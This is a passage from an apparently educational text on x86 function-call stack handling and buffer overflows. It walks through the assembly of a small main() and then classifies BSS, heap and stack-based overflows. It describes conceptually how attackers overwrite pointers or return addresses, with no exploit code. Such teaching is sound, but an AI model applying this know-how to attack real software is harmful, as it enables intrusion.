

8 add $0x10, %espAfter the function call, the parameters on the stack are no longer needed and must be removed. Line 8 removes 0x10 (16) bytes, not just 8 bytes for the two parameters (each 4 bytes). The extra 8 bytes likely stem from an additional reservation on the stack before each function call (see line 4). This reservation appears to be linked to a bug in the GCC compiler, as discussed below. Consequently, both the parameters and the extra 8 bytes must be reclaimed from the stack.
Strictly speaking, if no further operations occur in main() after the foo() call, cleaning up the stack is not mandatory. Nevertheless, these instructions clearly illustrate the function call mechanism and stack usage.

9  mov $0x0, %eax

10 leave
11 ret
In these final lines, main() sets its return value to zero (line 9). The leave instruction resets ESP to EBP (line 10), and the ret instruction (line 11) terminates main() by popping the saved return address into the instruction register.
The following animation provides a slightly simplified illustration of the entire process:



Buffer Overflows
Classification
Broadly speaking, there are four generations of buffer overflows that can be used to compromise a system. This work focuses on classic stack-based overflows and off-by-one overflows, but for completeness, we will also briefly mention BSS overflows and heap overflows.
BSS Overflows
As mentioned previously, uninitialized global and static variables are stored in the BSS segment. Unlike the stack, the BSS segment grows upward, meaning that a buffer overflow might overwrite higher memory addresses. Because the BSS segment does not store administrative information like return addresses (as the stack does), this type of vulnerability is more difficult for attackers to exploit.
However, attackers can sometimes overwrite pointers in the BSS segment to redirect program flow (though this is relatively uncommon) or manipulate file pointers (which is somewhat more likely). Successfully manipulating a file pointer could, for instance, allow an attacker to alter system files (e.g., by modifying /etc/passwd).
Heap Overflows
On the heap, functions such as malloc() can dynamically allocate memory at runtime. Like the BSS segment, the heap grows toward higher addresses. Along with the requested memory, certain administrative information about the allocated block is also stored on the heap. Because this administrative information is always placed directly adjacent to the allocated buffer, it can be overwritten during a heap overflow, often causing the program to crash.
As with BSS overflows, manipulating program flow via heap overflows is challenging, but under certain conditions it is possible to overwrite any memory address in the process’s memory space (e.g., return addresses on the stack). Many operating systems prevent execution of code in the heap area.
Classic Stack-Based Buffer Overflows
Stack overflows are among the most frequently encountered buffer overflow vulnerabilities. As far back as 1996, Aleph One (alias Elias Levy) published an article titled “Smashing the Stack for Fun and Profit,” which examined this type of overflow in detail. Since both data and 